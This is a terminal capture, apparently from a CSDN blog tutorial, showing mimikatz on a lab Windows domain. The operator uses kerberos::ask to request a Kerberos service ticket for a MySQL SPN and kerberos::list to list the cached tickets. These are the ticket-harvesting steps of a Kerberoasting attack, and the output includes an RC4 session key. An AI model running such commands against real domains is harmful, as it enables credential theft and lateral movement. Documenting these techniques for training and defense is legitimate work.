 PS C:\Users\test\Desktop> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ask /target:MySQL/win7.xie.com:3306
Asking for: MySQL/win7.xie.com:3306
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2020/2/10 16:20:20 ; 2020/2/11 2:20:20 ; 2020/2/17 16:20:20
Service Name (02) : MySQL ; win7.xie.com:3306 ; @ XIE.COM
Target Name  (02) : MySQL ; win7.xie.com:3306 ; @ XIE.COM
Client Name  (01) : test ; @ XIE.COM
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
8ab81fb4fddb0b1582b99e6a9c930351
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/2/10 16:20:20 ; 2020/2/11 2:20:20 ; 2020/2/17 16:20:20
Server Name       : krbtgt/XIE.COM @ XIE.COM
Client Name       : test @ XIE.COM
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/2/10 16:20:20 ; 2020/2/11 2:20:20 ; 2020/2/17 16:20:20
Server Name       : MySQL/win7.xie.com:3306 @ XIE.COM
Client Name       : test @ XIE.COM
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
https://blog.csdn.net/qq_36119192